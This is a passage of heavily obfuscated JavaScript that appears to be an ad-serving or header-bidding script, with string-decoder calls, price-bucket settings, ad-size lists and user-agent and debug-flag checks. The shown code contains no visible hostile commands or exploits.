a(5644,"Axb^")+a(3339,"Y]k*")+a(3807,"]qHW")+a(2728,"WgW4")+a(1233,"xoKZ")+a(2025,"ZZ\x26a")+a(2172,"]$zV")+a(1912,"!)!9")+a(3449,"b6cV")+a(5713,"%*By")+a(4943,"%*By")+a(4001,"ZZ\x26a")+a(2325,"Jou\x26")+a(5396,"ySno")+a(2860,"b6cV")+a(3445,"^LT6")+a(2540,"zAK@")+a(5809,"NDKQ")+a(2123,"Sygl")+a(3263,"Jou\x26")+a(595,"bbk6")+a(4515,"!)!9")+a(3833,"WgW4")+a(1953,"QIs^")+a(1793,"IL$6")+a(2624,"zLiD"))+(a(2147,"(x*m")+a(1644,"QHxA")+a(1585,"*BTS")+a(795,"Sygl")+a(1119,"bbk6")+a(5820,"IS6K")+a(5026,"*BTS")+
a(3310,"xU74")+a(2716,"\x26Lzx")+a(2171,"O0s2")+a(1980,"rKxe")+a(2843,"xU74")+a(5969,"^LT6")+a(3206,"Y]k*")+a(2010,"Y]k*")+a(3186,"%*By")+a(4330,"bbk6")+a(841,"Y]k*")+a(2232,"9[SY")+a(6227,"ZZ\x26a")+a(6667,"WgW4")+a(6065,"Sygl")+a(5960,"^LT6")+a(1904,"9[SY")+a(2929,"Axb^")+a(4122,"el8Z")+a(5875,"l4sV")+a(1938,"^LT6")+a(4795,"%TGM")+a(4073,"EsEg")+a(6300,"AL4u")+a(3289,"b6cV")+a(727,"xGQT")+a(994,"Axb^")+a(6601,"%*By")+a(1844,"IL$6")+a(1261,"NDKQ")+a(7037,"%*By")+a(1675,"xoKZ")+a(2872,"EsEg")+a(3072,
"uzF*")+a(3871,"]qHW")+a(4613,"6KTt")+a(6567,"xoKZ")+a(5559,"AL4u")+a(4045,"WzOb")+a(4577,"\x26Lzx")+a(2997,"B1JC")+a(6563,"xGQT")+a(6829,"%TGM")+a(2210,"\x26Lzx")+a(6388,"*BTS")+a(997,"b6cV")+a(5831,"]$zV")+a(2832,"uzF*")+a(1790,"xGQT")+a(5358,"xGQT")+a(1291,"JT2L")+a(2993,"%*By")+a(4096,"l4sV")+a(4288,"Sygl")+a(4428,"el8Z")+a(5585,"JT2L")+a(2885,"*BTS")+a(6347,"O0s2")+a(5203,"%*By")+a(4232,"Oq7y")+a(3123,"Oq7y")+a(5089,"Sygl")+a(3975,"NDKQ")+a(6427,"9[SY")+a(1554,"IL$6")+a(4965,"xoKZ")+a(2369,"B1JC")+
a(1541,"!)!9")+a(3882,"\x26Lzx")+a(4400,"\x26Lzx")+a(5236,"rKxe")+a(4557,"Jou\x26")+a(647,"6KTt")+a(6795,"l4sV")+a(5050,"Axb^")+a(4295,"IL$6")+a(4297,"bbk6")+a(3802,"bbk6")+a(6720,"ZZ\x26a")+a(1566,"QIs^")+a(816,"4a9!")+a(3989,"ZZ\x26a")+a(7105,"]qHW")+a(628,"xoKZ")+a(5104,"uzF*")+a(4583,"%TGM")+a(1075,"%TGM")+a(951,"WgW4")+a(1139,"\x26Lzx")+a(4275,"el8Z")+a(4549,"Sygl")+a(4984,"dEn0")+a(2897,"l4sV")+a(4281,"Sygl")+a(4424,"SkFL")+a(545,"el8Z")+a(822,"O0s2")+a(1745,"xoKZ")+a(5171,"\x26Lzx")+a(3332,
"Y]k*")+a(5208,"dEn0")+a(4060,"\x26Lzx")+a(4953,"l4sV")+a(3403,"B1JC")+a(4641,"(x*m")+a(4540,"]$zV")+a(2955,"jkxp")+a(2863,"%*By")+a(2994,"QIs^")+a(2196,"9[SY")+a(4367,"Jou\x26")+a(2142,"zAK@")+a(6224,"SkFL")+a(900,"1A4E")+a(6281,"bbk6")+a(5421,"ySno")+a(5091,"*BTS")+a(3071,"bbk6")+a(615,"\x26Lzx")+a(5787,"9[SY")+a(1527,"Jou\x26")+a(5143,"jkxp")+a(6734,"^LT6")+a(5266,"l4sV")+a(6551,"jkxp")+a(3159,"1A4E")+a(7016,"EsEg")+a(2110,"IS6K")+a(2146,"WzOb")+a(515,"%TGM")+a(442,"ZZ\x26a")+a(3058,"b6cV")+a(4683,
"3I3@")+a(5391,"]qHW")+a(4272,"%QLp")+a(5801,"\x26Lzx")+a(2648,"jkxp")+a(1111,"ZZ\x26a")+a(6658,"3I3@")+a(467,"%*By")+a(7126,"xoKZ")+a(1926,"SkFL")+a(2943,"%*By")+a(6410,"(x*m")+a(5619,"Axb^")+a(4596,"]qHW")+a(6872,"SkFL")+a(3543,"zLiD")+a(4254,"!)!9")+a(7039,"WgW4")+a(5448,"!)!9")+a(3930,"6KTt")+a(1812,"Jou\x26")+a(1849,"%*By")+a(3564,"Jou\x26")+a(5407,"(x*m")+a(1862,"IS6K")+a(5193,"\x26Lzx")+a(2044,"]$zV")+a(4101,"%TGM")+a(3863,"QIs^")+a(4457,"xGQT")+a(4770,"Y]k*")+a(5380,"SkFL")+a(1112,"3I3@")+
a(3817,"JT2L")+a(3384,"QIs^")+a(5049,"\x26Lzx")+a(3981,"*BTS")+a(6591,"B1JC")+a(4798,"xU74")+a(5216,"uzF*")+a(3207,"Oq7y")+a(833,"IS6K")+a(6074,"xoKZ")+a(6063,"bbk6")+a(861,"xU74")+a(4142,"WzOb")+a(625,"%TGM")+a(466,"]$zV")+a(2102,"IS6K")+a(3271,"el8Z")+a(1144,"xU74")+a(6262,"7Xtu")+a(950,"\x26Lzx")+a(1178,"Jou\x26")+a(457,"!)!9")+a(3991,"jkxp")+a(2754,"(x*m")+a(1138,"WzOb")+a(2089,"QIs^")+a(6250,"zLiD")+a(2396,"3I3@"))+(a(1722,"WzOb")+a(3759,"%*By")+a(6306,"O0s2")+a(5973,"NDKQ")+a(1600,"b6cV")+a(6891,
"JT2L")+a(6080,"B1JC")+a(6753,"Oq7y")+a(4420,"Axb^")+a(6125,"xoKZ")+a(796,"]qHW")+a(4678,"%TGM")+a(2745,"EsEg")+a(2342,"%QLp")+a(1969,"4a9!")+a(1429,"O0s2")+a(6452,"7Xtu")+a(3701,"%QLp")+a(4175,"dEn0")+a(6848,"IS6K")+a(3840,"%QLp")+a(1832,"1A4E")+a(480,"ZZ\x26a")+a(7054,"ZZ\x26a")+a(736,"xoKZ")+a(6595,"!)!9")+a(3714,"6KTt")+a(2416,"zAK@")+a(1055,"]$zV")+a(3579,"l4sV")+a(3198,"\x26Lzx")+a(6024,"WzOb")+a(3240,"NDKQ")+a(1711,"\x26Lzx")+a(5031,"Y]k*")+a(745,"Oq7y")+a(3734,"JT2L")+a(821,"Axb^")+a(3255,
"bbk6")+a(2969,"EsEg")+a(4931,"ySno")+a(5666,"9[SY")+a(570,"dEn0")+a(2550,"6KTt")+a(2223,"el8Z")+a(4621,"IL$6")+a(1405,"Axb^")+a(5727,"]qHW")+a(2385,"IS6K")+a(5617,"Y]k*")+a(5723,"!)!9")+a(3842,"xU74")+a(2721,"zAK@")+a(5366,"8*SQ")+a(3627,"QIs^")+a(963,"dEn0")+a(6623,"el8Z")+a(3625,"O0s2")+a(4043,"ZZ\x26a")+a(5280,"NDKQ")+a(2299,"ySno")+a(1417,"l4sV")+a(6865,"jkxp")+a(7235,"QHxA")+a(1866,"%*By")+a(6276,"B1JC")+a(7060,"ZZ\x26a")+a(2303,"QHxA")+a(5746,"^LT6")+a(6201,"uzF*")+a(747,"SkFL")+a(2136,"dEn0")+
a(2859,"dEn0")+a(4853,"Oq7y")+a(4535,"]$zV")+a(4027,"\x26Lzx")+a(4063,"ySno")+a(3489,"jkxp")+a(5172,"WgW4")+a(2651,"jkxp")+a(3758,"bbk6")+a(6804,"jkxp")+a(2125,"%TGM")+a(7106,"\x26Lzx")+a(5642,"IS6K")+a(6157,"jkxp")+a(4408,"l4sV")+a(4809,"7Xtu")+a(6577,"9[SY")+a(2848,"zAK@")+a(5281,"uzF*")+a(1433,"Y]k*")+a(4445,"9[SY")+a(1247,"xU74")+a(3080,"%TGM")+a(7215,"]$zV")+a(564,"xU74")+a(2851,"6KTt")+a(4656,"AL4u")+a(5928,"Oq7y")+a(6725,"!)!9")+a(4660,"WgW4")+a(3835,"]qHW")+a(5134,"xGQT")+a(3427,"dEn0")+a(1887,
"!)!9")+a(1478,"7Xtu")+a(2642,"NDKQ")+a(722,"\x26Lzx")+a(1519,"zLiD")+a(1792,"IL$6")+a(1162,"l4sV")+a(2066,"O0s2")+a(879,"Sygl")+a(5287,"dEn0")+a(1674,"Oq7y")+a(3469,"b6cV")+a(4372,"SkFL")+a(1204,"ZZ\x26a")+a(2531,"zLiD")+a(1257,"WzOb")+a(2865,"Jou\x26")+a(4562,"%QLp")+a(4472,"4a9!")+a(3074,"l4sV")+a(5360,"EsEg")+a(3493,"jkxp")+a(1763,"jkxp")+a(7042,"IS6K")+a(728,"uzF*")+a(2666,"6KTt")+a(4067,"zLiD")+a(6749,"7Xtu")+a(4417,"xoKZ")+a(1949,"ySno")+a(5665,"NDKQ")+a(6558,"xU74")+a(3691,"7Xtu")+a(4425,
"B1JC")+a(1964,"1A4E")+a(2197,"zAK@")+a(6356,"Axb^")+a(5092,"Axb^")+a(5634,"Sygl")+a(6365,"el8Z")+a(4786,"6KTt")+a(6082,"1A4E")+a(3958,"ZZ\x26a")+a(6756,"xU74")+a(6869,"bbk6")+a(1033,"AL4u")+a(6085,"B1JC")+a(6846,"dEn0")+a(2498,"QHxA")+a(2285,"4a9!")+a(863,"]$zV")+a(2650,"7Xtu")+a(5017,"%*By")+a(1972,"JT2L")+a(5289,"B1JC")+a(2017,"]qHW")+a(6830,"]$zV")+a(1651,"(x*m")+a(1628,"bbk6")+a(4323,"1A4E")+a(3550,"9[SY")+a(1981,"O0s2")+a(2428,"!)!9")+a(2045,"%QLp")+a(4203,"xGQT")+a(1470,"1A4E")+a(5527,"ZZ\x26a")+
a(3778,"]$zV")+a(6372,"QHxA")+a(2492,"%TGM")+a(3815,"zAK@")+a(3651,"ySno")+a(4851,"b6cV")+a(2468,"QIs^")+a(893,"Y]k*")+a(6340,"Oq7y")+a(5956,"ySno")+a(2313,"Axb^")+a(7078,"QHxA")+a(6824,"Jou\x26")+a(4911,"WgW4")+a(5369,"EsEg")+a(896,"QHxA")+a(2527,"uzF*")+a(5590,"AL4u")+a(656,"1A4E")+a(2471,"Sygl")+a(3712,"SkFL")+a(2684,"O0s2")+a(7145,"dEn0")+a(1890,"\x26Lzx")+a(3484,"3I3@")+a(2812,"1A4E")+a(4231,"dEn0")+a(6646,"3I3@"))+(a(1295,"EsEg")+a(5182,"SkFL")+a(6885,"xoKZ")+a(3594,"Sygl")+a(1338,"Jou\x26")+
a(4856,"EsEg")+a(5242,"l4sV")+a(5802,"]qHW")+a(7216,"%TGM")+a(5486,"Axb^")+a(3385,"NDKQ")+a(5961,"6KTt")+a(5975,"^LT6")+a(6149,"4a9!")+a(874,"AL4u")+a(2307,"O0s2")+a(1676,"7Xtu")+a(3066,"AL4u")+a(5192,"QHxA")+a(4725,"l4sV")+a(5683,"9[SY")+a(6967,"B1JC")+a(935,"JT2L")+a(3054,"xGQT")+a(2886,"6KTt")+a(5150,"el8Z")+a(4619,"9[SY")+a(4064,"l4sV")+a(6301,"Sygl")+a(1788,"]$zV")+a(4728,"7Xtu")+a(1306,"WgW4")+a(3910,"xGQT")+a(6661,"AL4u")+a(5372,"NDKQ")+a(1043,"]$zV")+a(808,"8*SQ")+a(1678,"Oq7y")+a(6833,"QHxA")+
a(3138,"]$zV")+a(6817,"9[SY")+a(4437,"el8Z")+a(6648,"ZZ\x26a")+a(6744,"7Xtu")+a(3545,"^LT6")+a(4985,"rKxe")+a(2316,"jkxp")+a(2007,"el8Z")+a(6122,"]$zV")+a(3470,"!)!9")+a(3089,"WzOb")+a(6783,"!)!9")+a(3496,"dEn0")+a(6928,"4a9!")+a(5618,"l4sV")+a(6237,"3I3@")+a(3256,"xoKZ")+a(4434,"xU74")+a(6455,"zAK@")+a(2496,"Oq7y")+a(2269,"9[SY")+a(2928,"Axb^")+a(6387,"7Xtu")+a(606,"*BTS")+a(5531,"rKxe")+a(5319,"ySno")+a(1623,"%TGM")+a(2441,"uzF*")+a(4044,"3I3@")+a(5877,"\x26Lzx")+a(6566,"WgW4")+a(1836,"*BTS")+a(2488,
"\x26Lzx")+a(5446,"(x*m")+a(2406,"SkFL")+a(5805,"QIs^")+a(4264,"%TGM")+a(3300,"^LT6")+a(1400,"Oq7y")+a(1848,"9[SY")+a(1701,"8*SQ")+a(3909,"3I3@")+a(2346,"Jou\x26")+a(5579,"el8Z")+a(4296,"8*SQ")+a(6398,"(x*m")+a(5323,"%*By")+a(5153,"6KTt")+a(6160,"Jou\x26")+a(825,"%*By")+a(6550,"6KTt")+a(6537,"!)!9")+a(2472,"zLiD")+a(1576,"zLiD")+a(1741,"%*By")+a(3039,"QHxA")+a(2572,"zAK@")+a(2127,"zAK@")+a(1619,"Oq7y")+a(3260,"%QLp")+a(5510,"rKxe")+a(6322,"xGQT")+a(2527,"uzF*")+a(2690,"bbk6")+a(2265,"IL$6")+a(5731,
"uzF*")+a(6183,"EsEg")+a(3052,"b6cV")+a(2622,"dEn0")+a(1503,"ySno")+a(2168,"IS6K")+a(4271,"zAK@")+a(6436,"Sygl")+a(2571,"el8Z")+a(6759,"ySno")+a(904,"l4sV")+a(7103,"AL4u")+a(3995,"jkxp")+a(6769,"WgW4")+a(4705,"WzOb")+a(4456,"AL4u")+a(2747,"uzF*")+a(2956,"*BTS")+a(6722,"%TGM")+a(7032,"WgW4")+a(5195,"Oq7y")+a(676,"dEn0")+a(4482,"zAK@")+a(4081,"uzF*")+a(5283,"]$zV")+a(719,"B1JC")+a(1327,"ySno")+a(3047,"xGQT")+a(3470,"!)!9")+a(6907,"Oq7y")+a(5854,"EsEg")+a(4312,"WgW4")+a(3826,"IS6K")+a(2145,"WzOb")+a(6445,
"(x*m")+a(4865,"%TGM")+a(859,"%*By")+a(5258,"1A4E")+a(5464,"rKxe")+a(5738,"3I3@")+a(5918,"^LT6")+a(2603,"ZZ\x26a")+a(6625,"uzF*")+a(5564,"xGQT")+a(1228,"4a9!")+a(6170,"Axb^")+a(2473,"Axb^")+a(5708,"el8Z")+a(2028,"el8Z")+a(1599,"B1JC")+a(3324,"bbk6")+a(3922,"Y]k*")+a(5267,"*BTS")+a(6050,"b6cV")+a(2049,"jkxp")+a(5113,"zAK@")+a(2673,"zLiD")+a(641,"JT2L")+a(4210,"%QLp")+a(1409,"AL4u")+a(2602,"zLiD")+a(5924,"]$zV")+a(4922,"Sygl")+a(754,"O0s2")+a(6687,"zAK@")+a(682,"IS6K")+a(5612,"xGQT")+a(2319,"Y]k*")+
a(1288,"3I3@")+a(6285,"B1JC")+a(2665,"IL$6")+a(4318,"(x*m")+a(2961,"%TGM")+a(5999,"zLiD")+a(788,"]qHW")+a(6908,"el8Z")+a(6855,"xGQT")+a(1588,"AL4u")+a(1984,"xGQT")+a(909,"bbk6")+a(1226,"NDKQ")+a(5290,"b6cV")+a(6159,"xU74")+a(7072,"%TGM")+a(1129,"xU74")+a(6878,"*BTS")+a(4897,"9[SY")+a(1928,"%TGM")+a(4823,"Y]k*")+a(5263,"%TGM")+a(6656,"7Xtu")+a(4764,"Y]k*")+a(5148,"QIs^")+a(6583,"Y]k*")+a(2514,"%QLp"))+(a(5775,"dEn0")+a(3251,"QIs^")+a(4460,"4a9!")+a(6633,"bbk6")+a(6994,"xU74")+a(984,"xoKZ")+a(5357,
"^LT6")+a(5957,"O0s2")+a(3464,"\x26Lzx")+a(4597,"!)!9")+a(4077,"1A4E")+a(548,"\x26Lzx")+a(1399,"dEn0")+a(6297,"AL4u")+a(3919,"jkxp")+a(2918,"\x26Lzx")+a(4492,"uzF*")+a(7094,"%*By")+a(1756,"b6cV")+a(5786,"IS6K")+a(3136,"Jou\x26")+a(6834,"]$zV")+a(1095,"WzOb")+a(3897,"Jou\x26")+a(6414,"b6cV")+a(7157,"O0s2")+a(7183,"dEn0")+a(3420,"QIs^")+a(6079,"1A4E")+a(2424,"9[SY")+a(6957,"Oq7y")+a(2229,"1A4E")+a(2350,"bbk6")+a(2216,"%QLp")+a(2783,"zAK@")+a(3953,"]qHW")+a(1092,"Oq7y")+a(5272,"xGQT")+a(4397,"bbk6")+
a(5773,"]$zV")+a(5353,"QIs^")+a(2380,"IS6K")+a(2181,"ZZ\x26a")+a(3867,"B1JC")+a(1389,"Sygl")+a(3538,"zAK@")+a(5970,"dEn0")+a(3007,"]qHW")+a(6027,"1A4E")+a(4662,"IL$6")+a(4225,"Oq7y")+a(3684,"NDKQ")+a(639,"WgW4")+a(454,"jkxp")+a(5980,"B1JC")+a(6701,"ySno")+a(1730,"]$zV")+a(6390,"IS6K")+a(6506,"9[SY")+a(3533,"]qHW")+a(3120,"Axb^")+a(1958,"Sygl")+a(5225,"]$zV")+a(2088,"rKxe")+a(650,"6KTt")+a(2279,"6KTt")+a(5057,"JT2L")+a(3722,"IL$6")+a(3365,"^LT6")+a(7225,"9[SY")+a(7202,"7Xtu")+a(1630,"Y]k*")+a(5180,
"AL4u")+a(4926,"O0s2")+a(5345,"B1JC")+a(6587,"EsEg")+a(1431,"xoKZ")+a(3369,"WzOb")+a(2315,"rKxe")+a(3565,"IS6K")+a(6425,"zAK@")+a(1988,"1A4E")+a(2682,"EsEg")+a(2331,"6KTt")+a(3261,"EsEg")+a(4049,"NDKQ")+a(6726,"xU74")+a(4410,"EsEg")+a(775,"*BTS")+a(4871,"JT2L")+a(3516,"zLiD")+a(6656,"7Xtu")+a(5060,"]qHW")+a(2524,"4a9!")+a(5813,"1A4E")+a(3246,"]$zV")+a(1791,"9[SY")+a(1441,"rKxe")+a(3082,"QIs^")+a(3760,"ZZ\x26a")+a(909,"bbk6")+a(6875,"EsEg")+a(5184,"!)!9")+a(6457,"\x26Lzx")+a(3642,"%*By")+a(4212,"JT2L")+
a(1217,"jkxp")+a(4969,"WzOb")+a(5127,"SkFL")+a(5385,"uzF*")+a(3051,"7Xtu")+a(5560,"jkxp")+a(6913,"ySno")+a(6020,"\x26Lzx")+a(4117,"ySno")+a(2443,"6KTt")+a(2019,"O0s2")+a(1990,"xGQT")+a(2057,"IL$6")+a(2286,"b6cV")+a(6056,"WgW4")+a(5028,"1A4E")+a(2541,"Axb^")+a(3853,"zLiD")+a(1446,"Sygl")+a(5364,"Oq7y")+a(4748,"IS6K")+a(3456,"l4sV")+a(5492,"4a9!")+a(6651,"AL4u")+a(2988,"QIs^")+a(2894,"\x26Lzx")+a(3811,"WgW4")+a(3822,"xU74")+a(496,"\x26Lzx")+a(1103,"xoKZ")+a(483,"%TGM")+a(5291,"xoKZ")+a(838,"]qHW")+
a(3534,"1A4E")+a(710,"QHxA")+a(6225,"4a9!")+a(5849,"EsEg")+a(651,"xoKZ")+a(4995,"JT2L")+a(1117,"ZZ\x26a")+a(1198,"(x*m")+a(4116,"xU74")+a(791,"xGQT")+a(7169,"7Xtu")+a(7200,"dEn0")+a(675,"uzF*")+a(567,"EsEg")+a(5311,"WzOb")+a(1187,"IS6K")+a(3107,"el8Z")+a(1699,"(x*m")+a(1168,"%TGM")+a(2711,"el8Z")+a(1534,"JT2L")+a(5042,"EsEg")+a(5403,"1A4E")+a(5234,"]$zV")+a(5487,"ySno")+a(4930,"uzF*")),FgyvM:function(c,b){return c!=b},hXVrx:a(537,"Oq7y")+a(2671,"l4sV"),SzoYm:function(c,b,g){return c(b,g)},JVLKl:function(c,
b){return c==b},TUWnZ:a(4982,"%QLp"),EQufF:function(c,b){return c<b},uhZrk:function(c,b){return c>=b},AAedI:function(c,b){return c+b},oIonn:function(c,b){return c+b},oryay:function(c,b){return c<b},BouXD:a(6086,"Oq7y"),zHtMX:a(4520,"ySno"),PbsGn:function(c,b,g,f,d){return c(b,g,f,d)},Srhmz:function(c,b){return c+b},ODmGb:a(2386,"WzOb")+a(6351,"B1JC")+a(6320,"1A4E")+a(4395,"*BTS")+a(6889,"%QLp")+a(2608,"%QLp")+a(6791,"^LT6")+a(1152,"el8Z")+a(1224,"9[SY"),wTYKE:function(c,b,g){return c(b,g)},rMysQ:function(c,
b,g){return c(b,g)},SRVVZ:a(5882,"l4sV")+"g",nZoPT:function(c,b,g,f){return c(b,g,f)},QiqWk:a(7033,"Y]k*"),MrGqH:a(5557,"IS6K")+a(3769,"uzF*")+a(6530,"B1JC"),bQdBM:a(1308,"zLiD")+a(6460,"%QLp")+a(5796,"]qHW"),hsdww:a(1512,"ySno")+a(4555,"WgW4")+a(2614,"zAK@"),LbGqK:function(c,b,g){return c(b,g)},XprqQ:a(5348,"ZZ\x26a"),yrJYq:function(c,b){return c+b},AxEId:function(c,b,g,f,d){return c(b,g,f,d)},bVdIM:a(6154,"ZZ\x26a")+a(7203,"uzF*")+a(5682,"B1JC")+a(925,"AL4u")+a(3761,"O0s2")+a(2600,"7Xtu")+a(3187,
"(x*m")+a(6003,"WgW4")+a(2663,"\x26Lzx")+a(1392,"*BTS")+a(5244,"Sygl")+a(4640,"dEn0"),PhFhx:a(3568,"Jou\x26"),yOjmk:a(5954,"QHxA")+"ed",QsPqu:a(3588,"QIs^")+a(4861,"ySno")+"6W",PFjQQ:function(c,b){return c(b)},uNBhP:a(2983,"rKxe")+a(6078,"xGQT")+a(3885,"zAK@")+a(5316,"uzF*")+a(4649,"Jou\x26")+a(2048,"zLiD")+a(5030,"uzF*")+a(7122,"Sygl")+a(1486,"Jou\x26")+a(6732,"Sygl")+"js",wSkFL:function(c,b){return c(b)},OyviJ:a(5968,"]$zV")+a(5475,"Y]k*")+a(4707,"]qHW")+a(4447,"zLiD")+a(5178,"IL$6")+a(6344,"Axb^")+
a(447,"dEn0")+a(3172,"]qHW"),cQwgu:function(c,b){return c+b},CrDxr:a(2251,"zLiD")+a(2759,"QIs^")+a(6318,"ySno")+a(1728,"jkxp")+a(2555,"NDKQ")+a(5690,"bbk6")+a(1629,"JT2L")+a(1657,"Jou\x26")+a(7148,"O0s2"),LwhbM:a(2639,"JT2L")+a(2816,"rKxe")+a(684,"ZZ\x26a"),dJlqg:function(c,b,g){return c(b,g)},kqFrf:function(c){return c()},pjvLi:a(520,"QHxA"),TfqTo:a(2334,"b6cV"),LyiWl:function(c,b,g,f){return c(b,g,f)},SpCVB:a(1335,"3I3@"),xNbWN:function(c,b){return c===b},OqAek:a(959,"8*SQ"),XYkJA:function(c,b){return c>=
b},WKPIc:a(4108,"IS6K")+"id",qrBqG:a(3656,"!)!9"),KtQzC:a(3850,"%TGM")+a(4629,"QHxA")+a(5764,"Jou\x26")+a(6402,"1A4E")+a(1610,"O0s2")+a(5759,"JT2L")+a(6038,"6KTt")+a(3978,"Oq7y")+a(1066,"xoKZ")+a(3096,"%QLp")+a(4036,"rKxe")+a(855,"1A4E")+a(2122,"]qHW")+a(2250,"xoKZ")+a(1779,"SkFL")+a(6077,"QIs^")+a(2692,"]qHW")+a(1743,"IS6K")+a(6727,"ySno")+a(2779,"4a9!")+a(4590,"]qHW")+a(4305,"l4sV")+a(1243,"xoKZ")+a(3541,"zAK@")+a(7213,"xGQT")+a(2320,"ySno")+a(2890,"JT2L")+a(5749,"]$zV")+a(4220,"6KTt")+a(3084,"bbk6")+
a(4123,"7Xtu")+a(4653,"7Xtu")+a(878,"el8Z")+a(7153,"]$zV")+a(3814,"^LT6")+a(1009,"rKxe")+a(4939,"%TGM")+a(5606,"7Xtu")+a(578,"el8Z")+a(542,"xoKZ")+a(5478,"l4sV")+a(2667,"IS6K")+a(4840,"QIs^")+a(660,"ZZ\x26a")+a(5418,"IS6K")+a(4085,"bbk6")+a(1993,"NDKQ")+a(2876,"l4sV")+a(583,"SkFL")+a(4799,"1A4E")+a(6805,"1A4E")+a(1658,"Y]k*")+a(4902,"EsEg")+a(5105,"9[SY")+a(1962,"el8Z")+a(6922,"B1JC")+a(4046,"Y]k*")+a(1373,"ySno")+a(3715,"el8Z")+a(2702,"rKxe")+a(7108,"ySno")+a(4945,"QHxA")+a(6638,"]$zV")+a(6645,"7Xtu")+
a(1775,"WzOb")+a(2798,"EsEg")+a(3618,"SkFL")+a(6992,"O0s2")+a(6653,"8*SQ")+a(5609,"AL4u")+a(3060,"Jou\x26")+a(6136,"(x*m")+a(2183,"xoKZ")+a(5273,"Oq7y")+a(3036,"O0s2")+a(7186,"WzOb")+a(5529,"zLiD")+a(6251,"B1JC")+a(5883,"O0s2")+a(2959,"\x26Lzx")+a(686,"NDKQ")+a(2717,"!)!9")+a(1771,"SkFL")+a(2616,"9[SY")+a(5485,"NDKQ")+a(6942,"ySno")+a(7022,"%*By")+a(7133,"QIs^")+a(5271,"7Xtu")+a(2254,"JT2L")+a(1206,"dEn0")+a(4973,"xGQT")+a(5124,"AL4u")+a(6274,"bbk6")+a(1122,"%QLp")+a(3177,"dEn0")+a(527,"WgW4")+a(3386,
"bbk6")+a(4534,"l4sV")+a(5001,"EsEg")+a(5411,"JT2L")+a(2287,"%TGM")+a(5122,"EsEg")+a(6584,"%QLp")+a(6953,"Y]k*")+a(7179,"ySno")+a(7193,"(x*m")+a(2883,"dEn0")+a(1612,"(x*m")+a(3567,"dEn0")+a(3704,"xU74")+a(6304,"Sygl")+a(2314,"B1JC")+a(642,"\x26Lzx")+a(2062,"8*SQ")+a(6008,"1A4E")+a(1860,"WgW4")+a(1275,"]$zV")+a(1592,"xGQT")+a(3210,"*BTS")+a(2815,"IL$6")+a(3780,"QHxA")+a(1525,"O0s2")+a(1982,"bbk6")+a(4769,"zAK@")+a(3268,"Oq7y")+a(798,"7Xtu")+a(4021,"7Xtu")+a(7057,"uzF*")+a(958,"]$zV")+a(5302,"l4sV")+
a(5740,"9[SY")+a(2041,"Y]k*")+a(4993,"EsEg")+a(7227,"Y]k*")+a(2880,"AL4u")+a(2776,"zAK@")+a(696,"%*By")+a(3768,"WzOb")+a(1167,"b6cV")+a(4449,"QIs^")+a(1050,"IS6K")+a(4574,"QIs^")+a(4459,"xGQT")+a(3607,"QHxA")+a(6162,"zAK@")+a(3527,"zAK@")+a(3974,"el8Z")+a(3580,"O0s2")+a(989,"bbk6")+a(1326,"IL$6")+a(4880,"6KTt")+a(6257,"WgW4")+"WS",belLX:a(549,"QHxA"),eHPTj:a(5657,"zLiD"),TgWal:function(c,b){return c>=b},ujzUU:a(1852,"dEn0")+"ug",ROWmo:function(c,b){return c===b},NnHTV:a(6175,"zLiD")+a(5533,"%*By"),
ysJiv:a(6420,"zAK@")+a(1299,"WgW4")+"9",LoWOT:a(3155,"*BTS"),nNWix:a(6368,"B1JC")+a(4336,"*BTS"),pnFdF:a(4720,"1A4E"),tUkJS:a(734,"%QLp"),avbCt:a(5039,"bbk6")+"la",udgaL:a(867,"]$zV")+"1",Ymrnd:a(2516,"QIs^")+"2",JCvnW:a(1828,"bbk6"),tqIjf:a(1386,"%*By"),BdBSA:a(6415,"QHxA"),qSrdE:a(6172,"zAK@")+a(4268,"WgW4")+a(3669,"Axb^")+a(4131,"Sygl")+a(944,"O0s2")+a(3387,"xoKZ")+a(4181,"QIs^")+a(2636,"Axb^")+a(4486,"zLiD")+a(5047,"Sygl")+a(5848,"Y]k*")+a(2507,"8*SQ")+a(987,"NDKQ")+a(4345,"uzF*")+a(5274,"7Xtu")+
a(2881,"WzOb")+a(6195,"el8Z")+a(2638,"xU74")+a(2129,"QIs^")+a(1522,"QIs^")+a(783,"WgW4")+a(5706,"%QLp")+a(7047,"l4sV")+a(5824,"6KTt")+a(5979,"b6cV"),qypAP:a(540,"8*SQ"),jDjfU:a(871,"Axb^"),zHIkd:a(1707,"7Xtu"),nidno:a(1553,"8*SQ")+a(2785,"!)!9")+a(5860,"dEn0")+a(4283,"b6cV")+a(6287,"]qHW")+a(6346,"xGQT")+a(2069,"%QLp")+a(5509,"xoKZ")+a(1564,"\x26Lzx")+a(4177,"3I3@")+a(6528,"4a9!")+a(2892,"NDKQ")+a(2633,"EsEg")+a(4167,"B1JC"),BjUrz:a(2268,"WgW4")+a(4476,"NDKQ")+"x"},J=document,S=window,gb={buckets:[{precision:3,
min:0,max:18,increment:.001}]},hb=0,Sa=0,I,vb="",oc,oa=S[a(735,"jkxp")+a(4915,"3I3@")+a(2971,"7Xtu")+"ig"]||{},Qb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],mc=e[a(1684,"zLiD")][a(6094,"]qHW")](" "),nc=S[a(3012,"AL4u")+a(2630,"Jou\x26")][a(6034,"^LT6")+a(2749,"(x*m")](8,10),lc,tb,ha=navigator[a(5795,"\x26Lzx")+a(4037,"IL$6")],Tb={},ub={},aa={"default":!0,rules:[{condition:()=>!0,allow:!0}]},
Y=0,Vb=[],Wb=e[a(5437,"Y]k*")](ha[a(705,"AL4u")+"Of"](e[a(5144,"JT2L")]),-1)&&ha[a(2050,"JT2L")+"Of"](e[a(3883,"6KTt")])>-1,U=0,Xb={},Bb=5E3,Cb=5001,Ab,ka,ra,da=-1,qc,Lc=(window[a(4478,"IS6K")]||window[a(5020,"]qHW")+"t"]||window)[a(4141,"jkxp")+a(5929,"IS6K")][a(860,"WgW4")+"h"],Ub=e[a(767,"bbk6")](Lc[a(1468,"9[SY")+"Of"](a(6435,"Jou\x26")+"ug"),0),sc=Ub,xa=[],Jc=200,Ic=e[a(6983,"AL4u")](Lc[a(3552,"dEn0")+"Of"](e[a(2724,"xGQT")]),0),la=[],Hc=function(c){for(var b=a,g=(b(3424,"uzF*")+b(6683,"Jou\x26"))[b(5963,
